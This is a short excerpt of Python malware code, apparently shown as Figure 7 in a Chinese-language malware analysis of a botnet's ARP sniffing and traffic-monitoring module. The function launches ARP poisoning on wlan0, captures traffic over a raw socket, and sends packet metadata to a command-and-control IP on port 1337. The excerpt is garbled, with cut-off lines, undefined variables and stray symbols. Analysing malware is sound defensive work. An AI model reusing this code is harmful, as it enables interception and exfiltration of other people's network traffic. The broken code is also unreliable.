 def bigSNIFFS(self,cncip):
global pause
up = 0
SIOCGIFFLAGS = 0x8913
null256 = '\0'*256
ifname = "wlan0"
try:
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
result = fcntl.ioctl(s.fileno(__), SIOCGIFFLAGS, ifname + null256)
flags, = unpack('H', result[16:18])
up = flags & 1
except:
pass
if up == 1:
threading.Thread(target=create_pkt_arp_poison,args=()).start()
try:
s=socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_TCP)
except:
return
count = 0
while True:
data = packet[h_size:]
if len(data) > 2 and source_port≠1337 and source_port≠6667 and source_port≠23 and source_port≠443 and source_port≠37215 and sour
try:
ss=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
ss.connect((cncip, 1337))
ss.send('IPv'+str(version)+ '\nTTL:'+str(ttl)+'\nProtocol:'+str(protocol)+"\nSource Address:"+str(source_add)+"\nDestina
ss.close()
except:
pass
except:
图7 ARP嗅探和流量监听